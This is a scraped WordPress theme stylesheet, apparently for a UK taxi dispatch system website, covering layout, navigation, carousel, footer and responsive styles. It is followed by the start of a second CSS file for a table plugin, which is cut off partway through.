.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow {
  background: -moz-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, black), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background: linear, top, black 0%, rgba(0, 0, 0, 0.1) 100%;
  background: -o-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: -ms-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: linear, to bottom, black 0%, rgba(0, 0, 0, 0.1) 100%;
  -webkit-animation: hide 0.5s 0.3s linear both;
  -moz-animation: hide 0.5s 0.3s linear both;
  animation: hide 0.5s 0.2s linear both; }

@-webkit-keyframes show {
  0% {
    opacity: 0; }

  100% {
    opacity: 1; } }

@-moz-keyframes show {
  0% {
    opacity: 0; }

  100% {
    opacity: 1; } }

@-o-keyframes show {
  0% {
    opacity: 0; }

  100% {
    opacity: 1; } }

@keyframes show {
  0% {
    opacity: 0; }

  100% {
    opacity: 1; } }

@-webkit-keyframes hide {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-moz-keyframes hide {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-o-keyframes hide {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@keyframes hide {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }



/********************************************************************************************************************/
/******************************************** MAIN HTML STYLES ******************************************************/
/********************************************************************************************************************/
body {color:#555;

background:url('/wp-content/uploads/images/debut_light.png') repeat;

}
.out-body{
    background:#fff;
    padding-top:180px ;
}
h1, h2, h3, h4, h5, h6 {
  margin-bottom: 15px;
  font-weight: 400;
  
}

table .label {
  background: none;
  padding: 7px;
  line-height: normal;
  text-shadow: none;
}
tr {
  border-bottom: 1px solid #ccc;
}
td { 
	padding: 5px 20px;
}
dt {
  font-weight: bold;
  margin-top: 5px;
  margin-bottom: 5px;
  margin-left: 26px; 
}
dd {
  margin-bottom: 15px;
  margin-left: 26px;
}
ul, ol { 
	margin: 0 0 10px 0;
}
ol, ul {
  list-style-position: inside;
  margin-left: 21px;
}
pre {
  -moz-border-radius: 0;
  border-radius: 0;
}
code {
	white-space: pre-wrap;
}
header {
  padding-top: 15px;
  margin-bottom: 15px;
}
.clear{
  clear: both;
}
.clear-right {
	clear: right;
}
.clear-left {
	clear: left;
}

/********************************************************************************************************************/
/******************************************** HEADER ****************************************************************/
/********************************************************************************************************************/
.reg-inputs{
    width: 150px;
}
/*======================================= SOCIAL ==============================================*/

header #social .icons a {
  float: right;
  margin-left: 5px;
}

/*======================================= DETAILS =============================================*/
.moved_up{
        margin-top: -10px;
    }

    #logo{
        max-width: 100%;
        margin-bottom: 0px;
        margin-top: -30px;
    }
.fixed_header{
    background:#10bef2;
    position:fixed;
    z-index:2000;
    box-shadow: 0px 0px 7px 2px;
}
header#cc-header h1.site-title {
	margin-bottom: 5px;
}

header#cc-header h2.site-description {
	font-size: 14px;
	margin: 0;
}

header#cc-header .contact_details {
  float: right;
}

header#cc-header .register {
  float: right;
}
#register input{
    padding-left: 10px;
    margin-left: 10px;
    width: 20%;
}
#register placeholder{
    opacity: .5!important;
}

header#cc-header .blog_description {
  float: right; 
}

header#cc-header p {
  font-size: 1.2em;
}
div.wpcf7-response-output{
    color:white;
}
#signup-nl-form{
    display:none;
}

#player_ytube{
    width: 83%!important;
    height: 100%!important;
}

.logo-adjust{
    margin-top:-40px;
}

.red{
    color: #a70124;
}
.slider-text{
    text-align: justify;
    font-weight: 600;
    font-size: 1.4em;
}
#slider-lite img{
    width:auto!important;
}
/*======================================= CAROUSEL ===============================================*/
#carousel-a {
	position: relative;
	z-index: 2;
}
#carousel-a div {
	position: relative;
	float: left;
}
#carousel-a div > * {
	position: absolute;
}
#carousel-a img.img-front {
	left: 30px;
	top: 85px;
	z-index: 4;
        width: 400px!important;

}
#carousel-a img.img-back {
	left: 300px;
	top: 0;
	z-index: 3;
        width: 350px!important;

}
#carousel-a h3 {
	font-size: 30px;
	font-weight: bold;
	color: #a70124;
	text-shadow: 0 0 2px rgba(0,0,0,0.3);
	width: 360px;
	left: 700px;
	top: 45px;
	margin: 0;
}
#carousel-a p {
	color: #666;
	font-size: 16px;
	text-shadow: 0 1px 1px #fff;
	width: 350px;
	left: 700px;
	top: 100px;
	margin: 0;
}
#carousel-a a {
	color: #fff;
	font-size: 18px;
	text-shadow: 0 1px 2px rgba(0,0,0,0.5);
	text-decoration: none;
	text-align: center;
	line-height: 40px;
	outline: none;
	display: block;
	background-color: #a70124;
	/*border: 1px solid #666;*/
	width: 175px;
	height: 40px;
	left: 770px;
	top: 280px;
/*	
	border-radius: 5px;
	box-shadow: 0 2px 5px rgba(0,0,0,0.5);
	background-image: -moz-linear-gradient(bottom, #666 25%, #888 75%);
	background-image: -webkit-linear-gradient(bottom, #666 25%, #888 75%);
	background-image: -ms-linear-gradient(bottom, #666 25%, #888 75%);
	background-image: linear-gradient(bottom, #666 25%, #888 75%);*/
}
#carousel-a a:hover {
	background-color: #10bef2;
}
 
#prevs, #nexts {
	background-color: #fff;
	display: block;
	width: 50px;
	height: 50px;
	position: absolute;
	top: 110px;
	z-index: 10;
	border-radius: 25px;
	box-shadow: 0 0 5px rgba(0,0,0,0.4);
}
#prevs span, #nexts span {
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	top: 19px;
}
#prevs {
	left: -25px;
}
#prevs span {
	border-right: 10px solid #ccc;
	left: 25px;
}
#prevs:hover span {
	border-right-color: #999;
}
#nexts {
	right: -25px;
}
#nexts span {
	border-left: 10px solid #ccc;
	right: 25px;
}
#nexts:hover span {
	border-left-color: #999;
}
#carousel-a, #carousel-a > div {
	width: 1100px;
	height: 350px;
}
#wrapper-carousel {
	/*margin: -175px 0 0 -495px;*/
        margin-top: -20px;
	overflow: hidden;
	position: relative;
	top: 30%;
	/*left: 50%;*/
}
.under-carousel{
    margin-bottom: 35px;
}
/*======================================= SEARCH ===============================================*/

header #search #searchform {
  float: right;
}


.a_demo_four {
    background-color:#08c;
    font-family: 'Open Sans', sans-serif;
    font-size:12px;
    text-decoration:none;
    color:#fff;
    position:relative;
    padding:5px 10px;
    padding-right:50px;
    background-image: linear-gradient(bottom, rgb(62,51,46) 0%, rgb(101,86,78) 100%);
    border-radius: 5px;
    box-shadow: inset 0px 1px 0px #08c, 0px 5px 0px 0px #08c, 0px 10px 5px #000;
}
 
.a_demo_four:active {
    top:3px;
    background-image: linear-gradient(bottom, rgb(62,51,46) 100%, rgb(101,86,78) 0%);
    box-shadow: inset 0px 1px 0px #9e8d84, 0px 2px 0px 0px #322620, 0px 5px 3px #999;
}
 
.a_demo_four::before {
    background-color:#322620;
    background-image:url(../images/right_arrow.png);
    background-repeat:no-repeat;
    background-position:center center;
    content:"";
    width:20px;
    height:20px;
    position:absolute;
    right:15px;
    top:50%;
    margin-top:-9px;
    border-radius: 50%;
    box-shadow: inset 0px 1px 0px #19120f, 0px 1px 0px #827066;
}
 
.a_demo_four:active::before {
    top:50%;
    margin-top:-12px;
    box-shadow: inset 0px 1px 0px #827066, 0px 3px 0px #19120f, 0px 6px 3px #382e29;
}

/********************************************************************************************************************/
/******************************************** MENU ******************************************************************/
/********************************************************************************************************************/

#navigation {
 	margin-top: -10px; 
        
}
.main-navigation.navbar {
	margin-bottom: 0;
}
.main-navigation .navbar-inner {
	padding: 0;
  -webkit-border-radius: 1px;
  border-radius: 1px;
}
.main-navigation .navbar .nav > li > a {
	color: #777;
}
.main-navigation .nav li a:hover {
  opacity: 0.5;
  background: none;
}
.main-navigation .nav li.dropdown.active > .dropdown-toggle, .main-navigation .nav li.dropdown.current-menu-ancestor > .dropdown-toggle, .main-navigation .nav > .active > a, .navbar .nav > .active > a:hover {
	color: #fff;
	background-color: #08c;
	text-shadow: none;
}
.main-navigation .nav li.dropdown.active > .dropdown-toggle .caret, .main-navigation .nav li.dropdown.current-menu-ancestor > .dropdown-toggle .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.main-navigation .nav li ul {
  list-style: none;
  margin-left: 0;
}
.main-navigation .nav > li > ul > li > ul > li > a {
	text-indent: 10px;
}
.main-navigation .nav > li > ul > li > ul > li > ul > li > a {
	text-indent: 15px;
}
.main-navigation .nav li.dropdown:hover ul.dropdown-menu {
  display: block;
	margin-top: 0;
}
#navigation #searchform {
	margin-right: 15px;
}
.navbar .btn-navbar {
	margin-bottom: 5px;
}
.nav-collapse .dropdown-menu a {
	color: #666;
}
@media (max-width: 979px) {
    .moved_up{
        margin-top: 0px!important;
    }
    .fixed_header{
        position:relative!important;
    }
    #register input{
        margin-left: 10px!important;
        width: 80%!important;
}
	.navbar .btn-navbar {
		background-image: none;
		background-color: #08c;
	}
	.navbar .btn-navbar:hover {
		background-image: none;
		background-color: #0284CA;
	}
	.nav-collapse .dropdown-menu .active > a {
		color: #fff;
	}
	.nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
		font-weight: normal;
	}
	.navbar .nav-collapse .nav > li > a:hover, .navbar .nav-collapse .dropdown-menu a:hover {
		color: #fff;
		text-shadow: none;
		background-color: #08c;
	}
	.navbar .nav-collapse .nav > li.current-menu-item > a, .navbar .nav-collapse .nav > li.current-menu-ancestor > a {
		color: #fff;
	}
	.nav-collapse .dropdown .caret {
		display: none;
	}
	.nav-collapse .dropdown-menu {
		display: block;
	}
	.navbar .nav-collapse .dropdown-menu .active > a {
		color: #fff;
		background-image: none;
		background-color: #08c;
	}
}

/********************************************************************************************************************/
/******************************************** MAIN CONTENT **********************************************************/
/********************************************************************************************************************/
.btn{
    border-radius: 0px!important;
}
.container {
  background: transparent;
}
/*#wrapper{
    margin-top:180px;
}*/
article.post, article.page, article.attachment {
  margin-bottom: 15px;
  padding: 20px;
/*  border: 1px solid #ddd;
  box-shadow: 0px 0px 2px 0px;*/
}
.entry-content {
  margin: 20px 0;
}
.page-header {
  margin-top: 0;
  padding: 0;
  border: none;
}
.featured-image {
margin-top: 4px;
margin-right: 12px;
margin-bottom: 10px;
float: left;
}

/*==================================== POST AND PAGE CONTENT ===========================================*/

article {
  background: transparent;
  /*box-shadow: 1px 2px 10px;*/
}
.entry-header {
  margin-top: 0;
  text-align:center;
  font-weight: 800;
}
.entry-summary {
  margin: 10px 0;
}
.postformats {
  float: right;
}
blockquote { 
	background-color: #ccc;
	margin: 20px 10px;
	padding: 3px;
}
blockquote p {
  margin: 10px;
}
blockquote cite {
  font-size: 0.9em;
}
blockquote cite:before {
  content: ' ̶ ';
  position: relative;
  top: -2px;
  margin: 0 5px; 
}
.page-links {
  clear: both;
}
.more-content {
  margin-bottom: 15px;
  padding: 10px;
  border: 1px solid #ddd;
  background: #fff;
}
.previous-post {
  text-align: left;
  margin-top: 5px;
  margin-bottom: 0;
  padding-bottom: 0;
}
.next-post {
  text-align: right;
  margin-top: 5px;
  margin-bottom: 0;
  padding-bottom: 0;
}

/*==================================== TAXONOMY ========================================================*/

h2{
    color:#a70124;
    text-shadow: 0 0 2px rgba(0,0,0,0.3);
}
h2.entry-title {
  margin-top: 0;
  margin-bottom: 5px;
  line-height: 1em;
  font-size: 2em;
}
h2.entry-title a {
  color: #333333;
}
h2.entry-title a:hover {
  color: #0088CC;
}
article.post p, article.page p {
  font-size: 1.1em;
  line-height: 1.5em;
}

/*==================================== IMAGES ==========================================================*/

.alignnone {
	display: block;
  margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
  display:block;
  margin: 5px auto 5px auto;
}
.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float:left;
  margin: 5px 20px 20px 0;
}
.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
a img.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float:left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto
}
img.size-full {
	max-width: 100%;
	height: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%; /* Image does not overflow the content area */
  padding: 15px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin:0;
  max-width: 95%;
  padding:0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size:11px;
  line-height:17px;
  margin:0;
  padding:0 4px 5px;
}
.caption_title {
  font-size:16px;
}
.gallery-pagination {
  margin: 20px 0;
}
.gallery-pagination .previous-image a {
  float: left;
}
.gallery-pagination .next-image a {
  float: right;
}

/*==================================== META ============================================================*/

.entry-meta {
  color: #999;
  margin-top: 0;
  font-size: 0.85em;
}
footer.entry-meta {
  clear: both;
}
.edit-link {
  margin-bottom: 10px;
}
.edit-link a {
  color: #fff;
  background: #888;
  padding: 2px 4px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.edit-link a:visited {
  color: #fff;
}
.edit-link a:hover {
  text-decoration: none;
  color: #ccc;
}
.cyberchimps_article_share {
  float: right;
}

/*==================================== COMMENTS ========================================================*/

.comments-area {
  margin-bottom: 15px;
  padding: 15px;
  border: 1px solid #ddd;
  background: #fff;
}
#comments .navigation {
  padding: 0 0 18px 0;
}
label[for="comment"] {
  display: block;
}
ol.commentlist {
  list-style: none;
}
ol.commentlist p {
  margin-left: 8px;
  clear: left; 
}
ol.commentlist li.comment {
  padding: 10px;
}
ol.commentlist li.comment div.vcard cite.fn {
  font-style: normal;
}
ol.commentlist li.comment div.vcard img.avatar {
  margin: 0 10px 10px 10px;
}
ol.commentlist li.comment div.comment-meta {
  font-size: 11px;
}
ol.commentlist li.comment div.comment-meta a {
  color: #888;
}
ol.commentlist li.comment div.reply {
  font-size: 11px;
  margin-left: 8px;
}
ol.commentlist li.comment div.reply a {
  font-weight: bold;
}
ol.commentlist li.comment ul.children {
  list-style: none;
  margin: 10px 0 0;
}
ol.commentlist li.comment ul.children li.depth-2 {
  margin: 0 0 10px 10px;
}
ol.commentlist li.comment ul.children li.depth-3 {
  margin: 0 0 10px 10px;
}
ol.commentlist li.comment ul.children li.depth-4 {
  margin: 0 0 10px 10px;
}
ol.commentlist li.even {
  background: #fafafa;
  border: 1px solid #ccc;
  border-radius: 4px;
  -moz-border-radius: 4px;
}
ol.commentlist li.odd {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 4px;
  -moz-border-radius: 4px;
}
.comment, .trackback, .pingback {
  padding:10px;
  margin:10px 0 10px 0;
}
.odd {
  background:#f8f8f8;
}
#form-allowed-tags code {
  font-size:12px;
}
#respond input, #respond textarea {
  margin:0 5px 5px 0;
  overflow:auto;
}
#respond textarea {
  width:99%;
  height:150px;
}
.avatar {
  float:left;
}

/********************************************************************************************************************/
/******************************************** SIDEBAR & WIDGETS *****************************************************/
/********************************************************************************************************************/

.widget-container {
  margin-bottom: 15px;
  padding: 20px;
  border: 1px solid #ddd;
  background: #fff;
}
h3.widget-title {
	font-size: 1.4em;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1em;
}
.widget-container ul, .widget ul {
  margin-left: 5px;
}
.widget-container ul li, .widget ul li {
  font-size: 14px;
  line-height: 1.8em;
  list-style: none;
}
table#wp-calendar {
  width: 100%;
}
table#wp-calendar th {
	font-size: 14px;
}
table#wp-calendar td {
	font-size: 14px;
	width: 14.28571428571429%;
	padding: 5px 0;
  text-align: center;
}
table#wp-calendar td {
  text-align: center;
}
.widget-container #searchform.pull-right {
	margin-right: 30px;
}
.widget-container #searchform input.input-medium {
	float: none;
	display: inline-block;
	width: 100%;
}

/*==================================== SEARCH FORM ====================================================*/

#searchform {
	margin-bottom: 5px;
}    

/********************************************************************************************************************/
/******************************************** FOOTER ****************************************************************/
/********************************************************************************************************************/
.footer_centered{
    max-width: 1170px;
    margin: 0 auto 20px;
}

.credit{
    margin: 20px 20px;
    text-align:justify;
    font-size:12px;
    line-height: 1.2;
}
.social-icons{
    margin: 5px 15px!important;
    float:left;
}
.social-icons-moved{
    margin-left:-10px!important;
    padding-top:70px!important;
}
.social-icons:hover{
    opacity:0.5;
}
#contact-us{margin-top:40px;}
#contact-us li{
    font-size:16px!important;
     margin-top:10px;
}
/*#contact-us li:nth-child(odd) {
    margin-top:10px;
}*/
/*#footer-widgets {
  margin-bottom: 20px;
}*/
#footer-widgets .widget-container {
  border: none;
  height: 330px;
}


#footer-widget-container{
  border-top: 1px solid #ddd;
  background: #10bef2;
}
.site-footer #copyright {
	text-align: right;
  margin-bottom: 20px;
}
.custom-footer{
    background-color:#252b34;
    color:#fff; 
    /*margin-top:-20px;*/
}
aside{
    background-color: #10bef2!important;
    color:#fff!important;
}
aside a{
    color:#fff;
}
aside a:hover{
    color:#eee;
    text-decoration: none;
}

/********************************************************************************************************************/
/******************************************** WORDPRESS DEFAULTS ****************************************************/
/********************************************************************************************************************/

.sticky{}
.gallery-caption{}
.bypostauthor{}

/********************************************************************************************************************/
/******************************************** ELEMENTS **************************************************************/
/********************************************************************************************************************/

/*==================================== BOXES ======================================================*/

.box-image-hovered{
    opacity: .1;
    -webkit-transform: scale(1.25,1.27);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1.25,1.27);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
    position: relative;
    z-index: 99;
}

.box {
    padding: 20px;
    margin-bottom: 20px;
    box-shadow: 3px 3px 6px;
    /*border: 1px solid #10bef2;*/
    background: #a70124;
    /*background: #fff;*/
    /*background: url('/wp-content/uploads/images/debut_light.png') repeat;*/
    min-height:230px;
    width:280px!important;
    max-height:240px;
}
.box-hovered{
    background: #252b34;
    color: #fff;
    -moz-box-shadow:    inset 0 0 7px #252b34;
    -webkit-box-shadow: inset 0 0 7px #252b34;
    box-shadow:         inset 0 0 7px #252b34;
    border:none;

}

.box  p {
    font-size: 1.1em;
    line-height: 1.2em;
    opacity:0;
    margin-top:-300px;
    color:#fff;

}
.box-p-hovered {
    font-size: 1.1em;
    line-height: 1.2em;
    opacity:1!important;
    margin-top:-195px!important;
    position: relative;
    -webkit-transition-timing-function: ease-in;
    -webkit-transition-duration: 250ms;
}

h2.box-widget-title {
    font-size: 1.4em;
    text-align: center;
    margin-top: 30px;
    color:white;
/*    position: relative;
    bottom: 10px;*/
    
}
#box6 h2.box-widget-title{
    margin-top: 50px;
}

.box a {
    display: block;
    width: 100%;
    text-align: center;
}

.box-no-url {
    cursor: default;
}

#box2, #box5{
    margin-left:100px;
    margin-right:80px;
}
#box4{
    margin-left:0px;
    margin-bottom: 80px;
}

.header_boxes{
    text-align:center;
    margin-bottom: 50px;
    color:#a70124;
    text-shadow: 0 0 2px rgba(0,0,0,0.3);
}
.left-float{
    float:left;
}
.valign-top{
    vertical-align:top;
}
.align-center{
    text-align:center;
}
.align-justify{
    text-align:justify;
}
#img-logo-adjust{
    margin-top:-12px;
}
.right-float{
    float:right;
}

#form_confirm{
    float:right; 
    max-width: 400px;  
    padding: 5% 2% 5% 2%;
    margin-top: 12%;
    box-shadow: 1px 2px 2px 2px;
}
#form_wp tr{

    border-bottom:none;
}
/*==================================== PORTFOLIO ===================================================*/

#portfolio {
  margin-bottom: 20px;
}
#gallery {
  border: 1px solid #ddd;
  background: #fff;
  padding: 20px 20px 0 20px;
}
#gallery ul.row-fluid {
  margin: 0;
  padding: 0;
}
#gallery ul.row-fluid li#portfolio_wrap {
  text-align: center;
	margin-bottom: 20px;
}
#gallery ul.row-fluid li#portfolio_wrap .portfolio_item {
  padding: 20px;
}

/*==================================== SLIDER ======================================================*/

#slider {
  border: 1px solid #ddd;
}

/*==================================== TWITTER =====================================================*/

#twitter-container {
  margin-bottom: 20px;
}
#twitter-bar {
  border: 1px solid #ddd;
  background: #fff;
	padding: 20px;
}
#twitter-bar #twitter-text img {
	float: left;
	margin-top: -5px;
}
#twitter-bar #twitter-text p {
	padding-left: 75px;
}
@media (max-width: 480px) { 
    #logo img{
        margin: 8%;
    }
    
    #register input{
        margin-left: 10px!important;
        width: 85%!important;
    }
    .video_div{
        display:none!important;
    }
     .social-icons-moved{
        margin-left:0px!important;
        margin-top:0px!important;
    }
    .fixed_header{
        position:relative!important;
    }

    #wrapper{
        margin-top:0px!important;
    }


    #twitter-bar #twitter-text img {
        width: 30px;
        height: 21px;
        margin-top: 0;
    }
    #twitter-bar #twitter-text p {
        padding-left: 40px;
    }
    .social-icons-moved{
        margin-left:0px!important;
        margin-top:0px!important;
    }
    .logo-adjust{
        margin-top:-10px!important;
    }
}

/*==================================== BREADCRUMBS =================================================*/

.breadcrumbs {
  margin-bottom: 20px;
  padding: 10px 20px;
  font-size: 1.1em;
  border: 1px solid #ddd;
	background: #fff;
}

/*==================================== PAGINATION ==================================================*/
.pagination ul li a {
  border: 1px solid #ddd;
  background: #fff;
}


/*==================================== Custom ==================================================*/


.text12{
    font-size: 12px!important;
}
.footer-titles{
    font-size: 20px!important;
}
#sections-footer{
    list-style-type: none;
    font-size: 14px;
    font-weight: 600;
    margin:0px;
}
#sections-footer a{
    color: #fff;
    text-decoration: none;
}
#sections-footer a:hover{
    color: #a70124;
    text-decoration: none;
}

.btn-red{
    background-color: #a70124;
    color: #fff;
    font-size: 18px;
    text-shadow: 0 1px 2px rgba(0,0,0,0.5);
    line-height: 40px;
    outline: none;
    border: none;
}

.full100{
    width:95%;
}
.demo_blocker{
    display:none;
    position: absolute;
    width:100%;
    z-index:2000;
    height: 100%;
    top:0;
    left:0;
    background-color: rgba(0, 0, 0, 0.6);
}
.demo_img{
    box-shadow: 1px 2px 2px 2px;
}
#booking_demo{
    position: absolute;
    width:95%;
    z-index:2005;
    height: 90%;
    top:5%;
    left:2.5%;
}
.demo_close{
    position:relative;
    z-index: 222222;
    right:-46%;
    top:5.5%;
    /*background: #10bef2;*/
    /*color: #fff;*/
    /*content:'Close';*/
    /*text-align:center;*/
    width: 20px;
    height: 20px;
}
/* #booking_demo{
    width:100%;
    min-height: 500px;
}*/



/*==================================== Features ==================================================*/

#container{
    margin-top: -50px;
}

#features-menu {
    position: relative;
    box-shadow: 1px 2px 5px 1px;
    margin-top: 50px;
    background:#a70124;
    color:#fff;

}
.margin-top-50-custom{
	margin-top:75px;
}
#features-menu li {
    list-style-type: none;
}

#features-menu a {
    display: block;
    padding: 5px 25px 7px 15px;
    -webkit-transition: 1s all ease;
    -moz-transition: 1s all ease;
    transition: 1s all ease;
    border-left: 5px solid transparent;
    color: #fff;
    text-decoration: none;
}

#features-menu a:hover {
    color: #000;
}

#features-menu li.active a {
    border-left: 5px solid #252b34;
    color: #fff;
    background-color: #252b34;
    font-weight: 800;
}
.features-list h4>a{
    text-decoration: none;
    color: #757575; 
}
.features-list p{
    text-align: justify;
}

/********************************************************************************************************************/
/****************************************** MEDIA QUERIES ***********************************************************/
/********************************************************************************************************************/

/*==================================== PHONES ====================================================*/

@media (max-width: 480px) { 
	header#cc-header .span7 {
		text-align: center;
	}
	header#cc-header .span5 {
		text-align: center;
	}
	header#cc-header .span5 div.icons a {
		float: none;
	}
	header#cc-header .span5 div.blog-description {
		float: none;
	}
	header#cc-header .span5 div.register {
		float: none;
	}
	header#cc-header .span5 #searchform {
		float: none;
	}
        .features-nav{
            display:none!important;
        }
}

/* end old theme style */






.homepage-template .content-container .description ul{
    margin: 0;
    padding: 0;
}
#footer .widget_nav_menu ul li a{
    color: #fff;
    text-transform: uppercase;
}
#footer .widget_nav_menu ul li a:hover{
    color: #10bef2;
}
.homepage-template .first .background-image{
	min-height: 1240px;
    background-size: 100% auto;
}



@media only screen and (max-width: 1200px){
	.homepage-template .first .background-image{
		min-height: calc( 100vh - 100px);
		background-size: cover
	}
    /* Menu for responsive */
    .menu-responsive {
        display: block;
    }
    .not-responsive{
        display: none !important;
    }
    .menu_header{
        width: 58px;
        height: 58px;
        background-color: #10bef2;
        border-radius: 100%;
        float: left;
        cursor: pointer;
    }
    #nav-icon1, #nav-icon2, #nav-icon3, #nav-icon4 {
        width: 100%;
        height: 100%;
        border-radius: 100%;
        position: relative;
        margin: auto;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }

    #nav-icon1 span, #nav-icon3 span, #nav-icon4 span {
        display: block;
        position: absolute;
        height: 5px;
        width: 38px;
        background: #fff;
        border-radius: 9px;
        opacity: 1;
        left: 10px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    /* Icon 4 */
    #nav-icon4 {
        z-index: 999999999;
        opacity: 1;
    }

    #nav-icon4 span:nth-child(1) {
        top: 16px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }

    #nav-icon4 span:nth-child(2) {
        top: 26px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }

    #nav-icon4 span:nth-child(3) {
        top: 36px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }

    #nav-icon4.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: 22%;
        left: 25%;
        background: #fff;
        z-index: 999999999999;
    }

    #nav-icon4.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }

    #nav-icon4.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 69%;
        left: 25%;
        background: #fff;
        z-index: 9999999999999;
    }
    .menu-responsive .menu{
        width: 100%;
        height: 100%;
        position: fixed;
        z-index: 9999999;
        top: 0;
        right: 0;
        background: rgba(57, 63, 72, 0.9);
        display: none;
    }
    .menu-responsive .menu_container{
        width: 100%;
        position: absolute;
        top: 60px;
        left: 50%;
        transform: translate(-50%,0);
    }
    .menu-responsive .menu_container a{
        color: #fff;
        padding: 12px;
        font-size: 28px;
        line-height: 15px;
        font-weight: 700;
        width: 100%;
        float: left;
        text-align: center;
        text-decoration: none;
        display: none;
        text-transform: uppercase;
    }
    .menu li{
        width: 100%;
        float: left;
		list-style-type:none;
    }
    .menu-responsive .menu_container a:hover{
        text-decoration: none;
        color: #fff;
    }
    .footer-padding {
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .social-media-responsive{
        justify-content: center !important;
    }
    .details{
        margin-bottom: 10px;
    }
    #footer .widgettitle{
        margin-bottom: 10px;
    }
    .sub-menu{
        left: initial;
        transform: initial;
		display:none;
    }
/**/
    .img-responsive{
        width: 100%;
        display: block;
    }
    .image-container{
        padding-bottom: 15px;
    }
    .link-container{
        padding-bottom: 15px;
    }
    .section{
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .partners-container a {
        margin: 5px;
        float: left;
    }
    #footer ul.cnss-social-icon li.cn-fa-icon a.cnss-facebook, #footer ul.cnss-social-icon li.cn-fa-icon a.cnss-instagram, #footer ul.cnss-social-icon li.cn-fa-icon a.cnss-google-plus-square, #footer ul.cnss-social-icon li.cn-fa-icon a.cnss-youtube-play{
        margin: 10px !important;
    }
}

@media only screen and (max-width: 1024px){
    
}
@media only screen and (max-width: 830px){
    .menu-responsive .menu_container a {
        padding: 7px;
        font-size: 18px;
        line-height: 17px;
    }
    
}
@media only screen and (max-width: 780px){
    
}
@media only screen and (max-width: 680px){
    
}
@media only screen and (max-width: 575px){
	
}
@media only screen and (max-width: 480px){
    
}

--- FILE ---
content_type: text/css
request_url: https://taxi-dispatch-system.co.uk/wp-content/themes/smart2car/autoptimize_old_theme.css?ver=6.3.1
body_size: 547207
content:
.wp-table-reloaded {
    border-collapse: separate;
    border-spacing: 1px;
    background-color: #cdcdcd;
    margin: 10px 0 15px 0;
    font-size: 8pt;
    width: 100%;
    text-align: left;
}

.wp-table-reloaded th {
    background-color: #e6eeee;
    border: 1px solid #fff;
    padding: 4px;
    color: #3d3d3d !important
}

.wp-table-reloaded td {
    color: #3d3d3d;
    padding: 4px;
    background-color: #fff;
    vertical-align: top
}

.wp-table-reloaded .even td {
    background-color: #fff
}

.wp-table-reloaded .odd td {
    background-color: #f0f0f6
}

.wp-table-reloaded .row-hover tr:hover td {
    background-color: #d0d0d6 !important
}

.wp-table-reloaded-table-description {
    clear: both;
    display: block
}

.wp-table-reloaded .sorting {
    cursor: pointer
}

.wp-table-reloaded .sorting_asc {
    background: #8dbdd8 url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/wp-table-reloaded/css/../img/asc.gif) no-repeat center right
}

.wp-table-reloaded .sorting_desc {
    background: #8dbdd8 url(//www.taxi-dispatch-system.co.uk/wp-content/plugins/wp-table-reloaded/css/../img/desc.gif) no-repeat center right
}

.dataTables_wrapper {
    position: relative;
    zoom: 1;
    clear: both
}

.dataTables_wrapper .wp-table-reloaded {
    clear: both
}

.dataTables_processing {
    position: absolute;
    top: 0;
    left: 50%;
    width: 250px;
    margin-left: -125px;
    border: 1px solid #ddd;
    text-align: center;
